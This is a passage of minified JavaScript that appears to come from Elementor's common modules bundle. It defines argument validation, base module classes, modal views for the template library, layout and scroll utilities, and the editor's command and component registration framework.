0!==arguments[2]?arguments[2]:this.args;if(this.requireArgument(C,B),(0,H.default)(B[C])!==T)throw Error("".concat(C," invalid type: ").concat(T,"."))}},{key:"requireArgumentInstance",value:function requireArgumentInstance(C,T){var B=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.args;if(this.requireArgument(C,B),!(B[C]instanceof T||(0,X.default)(B[C],T)))throw Error("".concat(C," invalid instance."))}},{key:"requireArgumentConstructor",value:function requireArgumentConstructor(C,T){var B=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.args;if(this.requireArgument(C,B),B[C].constructor.toString()!==T.prototype.constructor.toString())throw Error("".concat(C," invalid constructor type."))}}],[{key:"getInstanceType",value:function getInstanceType(){return"ArgsObject"}}]),ArgsObject}(K.default);T.default=Q},10869:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.ForceMethodImplementation=void 0;var H=q(B(42081)),L=q(B(78983)),V=q(B(77266)),$=q(B(58724)),U=q(B(71173)),W=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,W.default)(C);if(T){var H=(0,W.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,U.default)(this,B)}}var K=function(C){(0,$.default)(ForceMethodImplementation,C);var T=_createSuper(ForceMethodImplementation);function ForceMethodImplementation(){var C,B=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},q=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return(0,L.default)(this,ForceMethodImplementation),C=T.call(this,"".concat(B.isStatic?"static ":"").concat(B.fullName,"() should be implemented, please provide '").concat(B.functionName||B.fullName,"' functionality."),q),Object.keys(q).length&&console.error(q),Error.captureStackTrace((0,V.default)(C),ForceMethodImplementation),C}return(0,H.default)(ForceMethodImplementation)}((0,q(B(19952)).default)(Error));T.ForceMethodImplementation=K;T.default=function _default(C){var T=Error().stack.split("\n")[2].trim(),B=T.startsWith("at new")?"constructor":T.split(" ")[1],q={};if(q.functionName=B,q.fullName=B,q.functionName.includes(".")){var H=q.functionName.split(".");q.className=H[0],q.functionName=H[1]}else q.isStatic=!0;throw new K(q,C)}},27597:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(51121)),$=q(B(74910)),U=function(C){function InstanceType(){var C=this;(0,H.default)(this,InstanceType);for(var T=this instanceof InstanceType?this.constructor:void 0,B=[];T.__proto__&&T.__proto__.name;)B.push(T.__proto__),T=T.__proto__;B.reverse().forEach((function(T){return C instanceof T}))}return(0,L.default)(InstanceType,null,[{key:C,value:function value(C){var T=(0,V.default)((0,$.default)(InstanceType),Symbol.hasInstance,this).call(this,C);if(C&&!C.constructor.getInstanceType)return T;if(C&&(C.instanceTypes||(C.instanceTypes=[]),T||this.getInstanceType()===C.constructor.getInstanceType()&&(T=!0),T)){var B=this.getInstanceType===InstanceType.getInstanceType?"BaseInstanceType":this.getInstanceType();-1===C.instanceTypes.indexOf(B)&&C.instanceTypes.push(B)}return!T&&C&&(T=C.instanceTypes&&Array.isArray(C.instanceTypes)&&-1!==C.instanceTypes.indexOf(this.getInstanceType())),T}},{key:"getInstanceType",value:function getInstanceType(){elementorModules.ForceMethodImplementation()}}]),InstanceType}(Symbol.hasInstance);T.default=U},1192:(C,T,B)=>{"use strict";var q=B(73203)(B(7501)),H=function Module(){var C,T=jQuery,B=arguments,H=this,L={};this.getItems=function(C,T){if(T){var B=T.split("."),q=B.splice(0,1);if(!B.length)return C[q];if(!C[q])return;return this.getItems(C[q],B.join("."))}return C},this.getSettings=function(T){return this.getItems(C,T)},this.setSettings=function(B,L,V){if(V||(V=C),"object"===(0,q.default)(B))return T.extend(V,B),H;var $=B.split("."),U=$.splice(0,1);return $.length?(V[U]||(V[U]={}),H.setSettings($.join("."),L,V[U])):(V[U]=L,H)},this.getErrorMessage=function(C,T){var B;if("forceMethodImplementation"===C)B="The method '".concat(T,"' must to be implemented in the inheritor child.");else B="An error occurs";return B},this.forceMethodImplementation=function(C){throw new Error(this.getErrorMessage("forceMethodImplementation",C))},this.on=function(C,B){return"object"===(0,q.default)(C)?(T.each(C,(function(C){H.on(C,this)})),H):(C.split(" ").forEach((function(C){L[C]||(L[C]=[]),L[C].push(B)})),H)},this.off=function(C,T){if(!L[C])return H;if(!T)return delete L[C],H;var B=L[C].indexOf(T);return-1!==B&&(delete L[C][B],L[C]=L[C].filter((function(C){return C}))),H},this.trigger=function(C){var B="on"+C[0].toUpperCase()+C.slice(1),q=Array.prototype.slice.call(arguments,1);H[B]&&H[B].apply(H,q);var V=L[C];return V?(T.each(V,(function(C,T){T.apply(H,q)})),H):H},function init(){H.__construct.apply(H,B),function ensureClosureMethods(){T.each(H,(function(C){var T=H[C];"function"==typeof T&&(H[C]=function(){return T.apply(H,arguments)})}))}(),function initSettings(){C=H.getDefaultSettings();var q=B[0];q&&T.extend(!0,C,q)}(),H.trigger("init")}()};H.prototype.__construct=function(){},H.prototype.getDefaultSettings=function(){return{}},H.prototype.getConstructorID=function(){return this.constructor.name},H.extend=function(C){var T=jQuery,B=this,q=function child(){return B.apply(this,arguments)};return T.extend(q,B),(q.prototype=Object.create(T.extend({},B.prototype,C))).constructor=q,q.__super__=B.prototype,q},C.exports=H},36516:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(52640)).default.extend({getDefaultSettings:function getDefaultSettings(){return{container:null,items:null,columnsCount:3,verticalSpaceBetween:30}},getDefaultElements:function getDefaultElements(){return{$container:jQuery(this.getSettings("container")),$items:jQuery(this.getSettings("items"))}},run:function run(){var C=[],T=this.elements.$container.position().top,B=this.getSettings(),q=B.columnsCount;T+=parseInt(this.elements.$container.css("margin-top"),10),this.elements.$items.each((function(H){var L=Math.floor(H/q),V=jQuery(this),$=V[0].getBoundingClientRect().height+B.verticalSpaceBetween;if(L){var U=V.position(),W=H%q,K=U.top-T-C[W];K-=parseInt(V.css("margin-top"),10),K*=-1,V.css("margin-top",K+"px"),C[W]+=$}else C.push($)}))}});T.default=H},20400:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=function(){function Scroll(){(0,H.default)(this,Scroll)}return(0,L.default)(Scroll,null,[{key:"scrollObserver",value:function scrollObserver(C){var T=0,B={root:C.root||null,rootMargin:C.offset||"0px",threshold:function buildThreshholds(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,T=[];if(C>0&&C<=100)for(var B=100/C,q=0;q<=100;q+=B)T.push(q/100);else T.push(0);return T}(C.sensitivity)};return new IntersectionObserver((function handleIntersect(B){var q=B[0].boundingClientRect.y,H=B[0].isIntersecting,L=q<T?"down":"up",V=Math.abs(parseFloat((100*B[0].intersectionRatio).toFixed(2)));C.callback({sensitivity:C.sensitivity,isInViewport:H,scrollPercentage:V,intersectionScrollDirection:L}),T=q}),B)}},{key:"getElementViewportPercentage",value:function getElementViewportPercentage(C){var T=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},B=C[0].getBoundingClientRect(),q=T.start||0,H=T.end||0,L=window.innerHeight*q/100,V=window.innerHeight*H/100,$=B.top-window.innerHeight,U=0-$+L,W=B.top+L+C.height()-$+V,K=Math.max(0,Math.min(U/W,1));return parseFloat((100*K).toFixed(2))}},{key:"getPageScrollPercentage",value:function getPageScrollPercentage(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},T=arguments.length>1?arguments[1]:void 0,B=C.start||0,q=C.end||0,H=T||document.documentElement.scrollHeight-document.documentElement.clientHeight,L=H*B/100,V=H+L+H*q/100;return(document.documentElement.scrollTop+document.body.scrollTop+L)/V*100}}]),Scroll}();T.default=V},52640:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(1192)).default.extend({elements:null,getDefaultElements:function getDefaultElements(){return{}},bindEvents:function bindEvents(){},onInit:function onInit(){this.initElements(),this.bindEvents()},initElements:function initElements(){this.elements=this.getDefaultElements()}});T.default=H},15955:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(1192)),L=q(B(52640)),V=q(B(42618)),$=q(B(36516)),U=q(B(20400)),W=q(B(10869)),K=window.elementorModules={Module:H.default,ViewModule:L.default,ArgsObject:V.default,ForceMethodImplementation:W.default,utils:{Masonry:$.default,Scroll:U.default}};T.default=K},99107:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var W=function(C){(0,V.default)(_default,C);var T=_createSuper(_default);function _default(){return(0,H.default)(this,_default),T.apply(this,arguments)}return(0,L.default)(_default,[{key:"className",value:function className(){return"elementor-templates-modal__header"}},{key:"getTemplate",value:function getTemplate(){return"#tmpl-elementor-templates-modal__header"}},{key:"regions",value:function regions(){return{logoArea:".elementor-templates-modal__header__logo-area",tools:"#elementor-template-library-header-tools",menuArea:".elementor-templates-modal__header__menu-area"}}},{key:"ui",value:function ui(){return{closeModal:".elementor-templates-modal__header__close"}}},{key:"events",value:function events(){return{"click @ui.closeModal":"onCloseModalClick"}}},{key:"templateHelpers",value:function templateHelpers(){return{closeType:this.getOption("closeType")}}},{key:"onCloseModalClick",value:function onCloseModalClick(){this._parent._parent._parent.hideModal()}}]),_default}(Marionette.LayoutView);T.default=W},56525:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910)),W=q(B(99107)),K=q(B(31352)),X=q(B(20311));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var Q=function(C){(0,V.default)(_default,C);var T=_createSuper(_default);function _default(){return(0,H.default)(this,_default),T.apply(this,arguments)}return(0,L.default)(_default,[{key:"el",value:function el(){return this.getModal().getElements("widget")}},{key:"regions",value:function regions(){return{modalHeader:".dialog-header",modalContent:".dialog-lightbox-content",modalLoading:".dialog-lightbox-loading"}}},{key:"initialize",value:function initialize(){this.modalHeader.show(new W.default(this.getHeaderOptions()))}},{key:"getModal",value:function getModal(){return this.modal||this.initModal(),this.modal}},{key:"initModal",value:function initModal(){var C={className:"elementor-templates-modal",closeButton:!1,draggable:!1,hide:{onOutsideClick:!1,onEscKeyPress:!1}};jQuery.extend(!0,C,this.getModalOptions()),this.modal=elementorCommon.dialogsManager.createWidget("lightbox",C),this.modal.getElements("message").append(this.modal.addElement("content"),this.modal.addElement("loading")),C.draggable&&this.draggableModal()}},{key:"showModal",value:function showModal(){this.getModal().show()}},{key:"hideModal",value:function hideModal(){this.getModal().hide()}},{key:"draggableModal",value:function draggableModal(){var C=this.getModal().getElements("widgetContent");C.draggable({containment:"parent",stop:function stop(){C.height("")}}),C.css("position","absolute")}},{key:"getModalOptions",value:function getModalOptions(){return{}}},{key:"getLogoOptions",value:function getLogoOptions(){return{}}},{key:"getHeaderOptions",value:function getHeaderOptions(){return{closeType:"normal"}}},{key:"getHeaderView",value:function getHeaderView(){return this.modalHeader.currentView}},{key:"showLoadingView",value:function showLoadingView(){this.modalLoading.show(new X.default),this.modalLoading.$el.show(),this.modalContent.$el.hide()}},{key:"hideLoadingView",value:function hideLoadingView(){this.modalContent.$el.show(),this.modalLoading.$el.hide()}},{key:"showLogo",value:function showLogo(){this.getHeaderView().logoArea.show(new K.default(this.getLogoOptions()))}}]),_default}(Marionette.LayoutView);T.default=Q},20311:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var W=function(C){(0,V.default)(_default,C);var T=_createSuper(_default);function _default(){return(0,H.default)(this,_default),T.apply(this,arguments)}return(0,L.default)(_default,[{key:"id",value:function id(){return"elementor-template-library-loading"}},{key:"getTemplate",value:function getTemplate(){return"#tmpl-elementor-template-library-loading"}}]),_default}(Marionette.ItemView);T.default=W},31352:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var W=function(C){(0,V.default)(_default,C);var T=_createSuper(_default);function _default(){return(0,H.default)(this,_default),T.apply(this,arguments)}return(0,L.default)(_default,[{key:"getTemplate",value:function getTemplate(){return"#tmpl-elementor-templates-modal__header__logo"}},{key:"className",value:function className(){return"elementor-templates-modal__header__logo"}},{key:"events",value:function events(){return{click:"onClick"}}},{key:"templateHelpers",value:function templateHelpers(){return{title:this.getOption("title")}}},{key:"onClick",value:function onClick(){var C=this.getOption("click");C&&C()}}]),_default}(Marionette.ItemView);T.default=W},83024:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910)),W=q(B(74774)),K=q(B(70170));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var X=function(C){(0,V.default)(CommandBase,C);var T=_createSuper(CommandBase);function CommandBase(){return(0,H.default)(this,CommandBase),T.apply(this,arguments)}return(0,L.default)(CommandBase,[{key:"onBeforeRun",value:function onBeforeRun(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};$e.hooks.runUIBefore(this.command,C)}},{key:"onAfterRun",value:function onAfterRun(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},T=arguments.length>1?arguments[1]:void 0;$e.hooks.runUIAfter(this.command,C,T)}},{key:"onBeforeApply",value:function onBeforeApply(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};$e.hooks.runDataDependency(this.command,C)}},{key:"onAfterApply",value:function onAfterApply(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},T=arguments.length>1?arguments[1]:void 0;$e.hooks.runDataAfter(this.command,C,T)}},{key:"onCatchApply",value:function onCatchApply(C){this.runCatchHooks(C)}},{key:"runCatchHooks",value:function runCatchHooks(C){$e.hooks.runDataCatch(this.command,this.args,C),$e.hooks.runUICatch(this.command,this.args,C)}},{key:"requireContainer",value:function requireContainer(){var C=this,T=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.args;if(K.default.deprecated("requireContainer()","3.7.0","Extend `$e.modules.editor.CommandContainerBase` or `$e.modules.editor.CommandContainerInternalBase`"),!T.container&&!T.containers)throw Error("container or containers are required.");if(T.container&&T.containers)throw Error("container and containers cannot go together please select one of them.");(T.containers||[T.container]).forEach((function(T){C.requireArgumentInstance("container",elementorModules.editor.Container,{container:T})}))}}],[{key:"getInstanceType",value:function getInstanceType(){return"CommandBase"}}]),CommandBase}(W.default);T.default=X},46867:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var W=function(C){(0,V.default)(CommandCallbackBase,C);var T=_createSuper(CommandCallbackBase);function CommandCallbackBase(){return(0,H.default)(this,CommandCallbackBase),T.apply(this,arguments)}return(0,L.default)(CommandCallbackBase,[{key:"apply",value:function apply(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this.constructor.getCallback()(C)}}],[{key:"getInstanceType",value:function getInstanceType(){return"CommandCallbackBase"}},{key:"getCallback",value:function getCallback(){return this.registerConfig.callback}}]),CommandCallbackBase}(q(B(83024)).default);T.default=W},74774:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910)),W=q(B(93231)),K=q(B(42618)),X=q(B(70170));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var Q=function(C){(0,V.default)(CommandInfra,C);var T=_createSuper(CommandInfra);function CommandInfra(){var C,B=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if((0,H.default)(this,CommandInfra),!(C=T.call(this,B)).constructor.registerConfig)throw RangeError("Doing it wrong: Each command type should have `registerConfig`.");return C.command=C.constructor.getCommand(),C.component=C.constructor.getComponent(),C.initialize(B),B=C.args,C.validateArgs(B),C}return(0,L.default)(CommandInfra,[{key:"currentCommand",get:function get(){return X.default.deprecated("this.currentCommand","3.7.0","this.command"),this.command}},{key:"initialize",value:function initialize(){}},{key:"validateArgs",value:function validateArgs(){}},{key:"apply",value:function apply(){elementorModules.ForceMethodImplementation()}},{key:"run",value:function run(){return this.apply(this.args)}},{key:"onBeforeRun",value:function onBeforeRun(){}},{key:"onAfterRun",value:function onAfterRun(){}},{key:"onBeforeApply",value:function onBeforeApply(){}},{key:"onAfterApply",value:function onAfterApply(){}},{key:"onCatchApply",value:function onCatchApply(C){}}],[{key:"getInstanceType",value:function getInstanceType(){return"CommandInfra"}},{key:"getInfo",value:function getInfo(){return{}}},{key:"getCommand",value:function getCommand(){return this.registerConfig.command}},{key:"getComponent",value:function getComponent(){return this.registerConfig.component}},{key:"setRegisterConfig",value:function setRegisterConfig(C){this.registerConfig=Object.freeze(C)}}]),CommandInfra}(K.default);T.default=Q,(0,W.default)(Q,"registerConfig",null)},25683:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.Close=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var W=function(C){(0,V.default)(Close,C);var T=_createSuper(Close);function Close(){return(0,H.default)(this,Close),T.apply(this,arguments)}return(0,L.default)(Close,[{key:"apply",value:function apply(){this.component.close()}}]),Close}(q(B(83024)).default);T.Close=W;var K=W;T.default=K},53832:(C,T,B)=>{"use strict";Object.defineProperty(T,"__esModule",{value:!0}),Object.defineProperty(T,"Close",{enumerable:!0,get:function get(){return q.Close}}),Object.defineProperty(T,"Open",{enumerable:!0,get:function get(){return H.Open}}),Object.defineProperty(T,"Toggle",{enumerable:!0,get:function get(){return L.Toggle}});var q=B(25683),H=B(57273),L=B(7493)},57273:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.Open=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var W=function(C){(0,V.default)(Open,C);var T=_createSuper(Open);function Open(){return(0,H.default)(this,Open),T.apply(this,arguments)}return(0,L.default)(Open,[{key:"apply",value:function apply(){$e.route(this.component.getNamespace())}}]),Open}(q(B(83024)).default);T.Open=W;var K=W;T.default=K},7493:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=T.Toggle=void 0;var H=q(B(78983)),L=q(B(42081)),V=q(B(58724)),$=q(B(71173)),U=q(B(74910));function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,U.default)(C);if(T){var H=(0,U.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,$.default)(this,B)}}var W=function(C){(0,V.default)(Toggle,C);var T=_createSuper(Toggle);function Toggle(){return(0,H.default)(this,Toggle),T.apply(this,arguments)}return(0,L.default)(Toggle,[{key:"apply",value:function apply(){this.component.isOpen?this.component.close():$e.route(this.component.getNamespace())}}]),Toggle}(q(B(83024)).default);T.Toggle=W;var K=W;T.default=K},19263:(C,T,B)=>{"use strict";var q=B(73203);Object.defineProperty(T,"__esModule",{value:!0}),T.default=void 0;var H=q(B(93231)),L=q(B(40131)),V=q(B(78983)),$=q(B(42081)),U=q(B(58724)),W=q(B(71173)),K=q(B(74910)),X=q(B(46867)),Q=B(85202),G=q(B(1192)),J=q(B(40647)),Z=q(B(70170));function ownKeys(C,T){var B=Object.keys(C);if(Object.getOwnPropertySymbols){var q=Object.getOwnPropertySymbols(C);T&&(q=q.filter((function(T){return Object.getOwnPropertyDescriptor(C,T).enumerable}))),B.push.apply(B,q)}return B}function _objectSpread(C){for(var T=1;T<arguments.length;T++){var B=null!=arguments[T]?arguments[T]:{};T%2?ownKeys(Object(B),!0).forEach((function(T){(0,H.default)(C,T,B[T])})):Object.getOwnPropertyDescriptors?Object.defineProperties(C,Object.getOwnPropertyDescriptors(B)):ownKeys(Object(B)).forEach((function(T){Object.defineProperty(C,T,Object.getOwnPropertyDescriptor(B,T))}))}return C}function _createSuper(C){var T=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(C){return!1}}();return function _createSuperInternal(){var B,q=(0,K.default)(C);if(T){var H=(0,K.default)(this).constructor;B=Reflect.construct(q,arguments,H)}else B=q.apply(this,arguments);return(0,W.default)(this,B)}}var Y=function(C){(0,U.default)(ComponentBase,C);var T=_createSuper(ComponentBase);function ComponentBase(){return(0,V.default)(this,ComponentBase),T.apply(this,arguments)}return(0,$.default)(ComponentBase,[{key:"__construct",value:function __construct(){var C=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};C.manager&&(this.manager=C.manager),this.commands=this.defaultCommands(),this.commandsInternal=this.defaultCommandsInternal(),this.hooks=this.defaultHooks(),this.routes=this.defaultRoutes(),this.tabs=this.defaultTabs(),this.shortcuts=this.defaultShortcuts(),this.utils=this.defaultUtils(),this.data=this.defaultData(),this.uiStates=this.defaultUiStates(),this.states=this.defaultStates(),this.defaultRoute="",this.currentTab=""}},{key:"registerAPI",value:function registerAPI(){var C=this;Object.entries(this.getTabs()).forEach((function(T){return C.registerTabRoute(T[0])})),Object.entries(this.getRoutes()).forEach((function(T){var B=(0,L.default)(T,2),q=B[0],H=B[1];return C.registerRoute(q,H)})),Object.entries(this.getCommands()).forEach((function(T){var B=(0,L.default)(T,2),q=B[0],H=B[1];return C.registerCommand(q,H)})),Object.entries(this.getCommandsInternal()).forEach((function(T){var B=(0,L.default)(T,2),q=B[0],H=B[1];return C.registerCommandInternal(q,H)})),Object.values(this.getHooks()).forEach((function(T){return C.registerHook(T)})),Object.entries(this.getData()).forEach((function(T){var B=(0,L.default)(T,2),q=B[0],H=B[1];return C.registerData(q,H)})),Object.values(this.getUiStates()).forEach((function(T){return C.registerUiState(T)})),Object.entries(this.getStates()).forEach((function(T){var B=(0,L.default)(T,2),q=B[0],H=B[1];return C.registerState(q,H)}))}},{key:"getNamespace",value:function getNamespace(){(0,J.default)()}},{key:"getRootContainer",value:function getRootContainer(){return Z.default.deprecated("getRootContainer()","3.7.0","getServiceName()"),this.getServiceName()}},{key:"getServiceName",value:function getServiceName(){return this.getNamespace().split("/")[0]}},{key:"store",get:function get(){return $e.store.get(this.getNamespace())}},{key:"defaultTabs",value:function defaultTabs(){return{}}},{key:"defaultRoutes",value:function defaultRoutes(){return{}}},{key:"defaultCommands",value:function defaultCommands(){return{}}},{key:"defaultCommandsInternal",value:function defaultCommandsInternal(){return{}}},{key:"defaultHooks",value:function defaultHooks(){return{}}},{key:"defaultUiStates",value:function defaultUiStates(){return{}}},{key:"defaultStates",value:function defaultStates(){return{}}},{key:"defaultShortcuts",value:function defaultShortcuts(){return{}}},{key:"defaultUtils",value:function defaultUtils(){return{}}},{key:"defaultData",value:function defaultData(){return{}}},{key:"getCommands",value:function getCommands(){return this.commands}},{key:"getCommandsInternal",value:function getCommandsInternal(){return this.commandsInternal}},{key:"getHooks",value:function getHooks(){return this.hooks}},{key:"getUiStates",value:function getUiStates(){return this.uiStates}},{key:"getStates",value:function getStates(){return this.states}},{key:"getRoutes",value:function getRoutes(){return this.routes}},{key:"getTabs",value:function getTabs(){return this.tabs}},{key:"getShortcuts",value:function getShortcuts(){return this.shortcuts}},{key:"getData",value:function getData(){return this.data}},{key:"registerCommand",value:function registerCommand(C,T){var B;switch(arguments.length>2&&void 0!==arguments[2]?arguments[2]:"default"){case"default":B=$e.commands;break;case"internal":B=$e.commandsInternal;break;case"data":B=$e.data;break;default:throw new Error("Invalid commands type: '".concat(C,"'"))}var q=this.getNamespace()+"/"+C,H={command:q,component:this};!!T.getInstanceType&&T.getInstanceType()||($e.devTools&&$e.devTools.log.warn("Attach command-callback-base, on command: '".concat(q,"', context is unknown type.")),H.callback=T,T=function(C){(0,U.default)(context,C);var T=_createSuper(context);function context(){return(0,V.default)(this,context),T.apply(this,arguments)}return(0,$.default)(context)}(X.default)),T.setRegisterConfig(H),B.register(this,C,T)}},{key:"registerHook",value:function registerHook(C){return C.register()}},{key:"registerCommandInternal",value:function registerCommandInternal(C,T){this.registerCommand(C,T,"internal")}},{key:"registerUiState",value:function registerUiState(C){$e.uiStates.register(C)}},{key:"registerState",value:function registerState(C,T){C=this.getNamespace()+(C?"/".concat(C):"");var 